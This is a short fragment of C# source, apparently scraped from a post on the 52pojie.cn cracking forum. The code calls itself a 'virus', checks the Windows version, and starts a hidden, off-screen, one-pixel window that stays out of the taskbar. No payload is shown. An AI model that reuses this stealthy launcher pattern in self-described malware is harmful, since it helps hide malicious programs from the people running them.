 35 {
36 MessageBox.Show("This Virus Dosen't Work On Windows 8 or 8.x\nPlease Use Windows 7 To Test This Virus", "Error",
MessageBoxButtons.OK, MessageBoxIcon.Hand);
37 Environment.Exit(0);
38 }
39 else if (a == "8.1")
40 {
41 MessageBox.Show("This Virus Dosen't Work On Windows 8 or 8.x\nPlease Use Windows 7 To Test This Virus", "Error",
MessageBoxButtons.OK, MessageBoxIcon.Hand);
42 Environment.Exit(0);
43 }
44 MainThread mainThread = new MainThread();
45 mainThread.FormBorderStyle = FormBorderStyle.FixedToolWindow;
46 mainThread.ShowInTaskbar = false;
47 mainThread.StartPosition = FormStartPosition.Manual;
48 mainThread.Location = new Point(-2000, -2000);
49 mainThread.Size = new Size(1, 1);
50 Application.EnableVisualStyles();
51 Application.Run(mainThread);
52 }
53
吾爱破解论坛
www.52pojie.cn